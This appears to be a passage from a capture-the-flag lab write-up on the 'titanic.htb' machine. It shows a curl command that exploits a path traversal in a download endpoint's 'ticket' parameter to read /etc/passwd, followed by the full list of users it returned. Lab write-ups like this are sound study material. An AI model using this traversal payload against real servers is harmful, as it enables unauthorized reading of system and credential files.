 ┌─[yw4rf@yw4rf]─[~/Documents/CTF]
└──╼ $curl http://titanic.htb/download?ticket=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
developer:x:1000:1000:developer:/home/developer:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false